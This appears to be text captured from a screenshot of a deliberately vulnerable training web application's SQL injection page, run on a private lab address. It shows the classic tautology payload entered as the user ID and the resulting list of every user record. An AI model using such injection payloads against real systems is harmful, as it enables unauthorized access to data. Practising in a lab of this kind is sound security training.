 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 --
First name: admin
Surname: admin
ID: 1' or 1=1 --
First name: Gordon
Surname: Brown
ID: 1' or 1=1 --
First name: Hack
Surname: Me
ID: 1' or 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 --
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulne
Not secure 192.168.56.120/vulnera
Session ID: 1' or 1=1 --
Submit
Close